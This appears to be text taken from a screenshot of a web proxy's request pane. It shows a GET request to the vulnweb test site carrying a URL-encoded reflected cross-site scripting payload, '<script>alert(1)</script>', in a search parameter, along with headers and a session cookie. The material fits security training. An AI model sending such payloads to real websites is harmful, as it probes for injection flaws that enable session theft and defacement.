 Request
Raw Params Headers Hex
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert(1)%3C/script%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ASPSESSIONIDSSSBRCTQ=KCHGPHIAPMBKFMAKGNPGENIK
9 Upgrade-Insecure-Requests: 1
10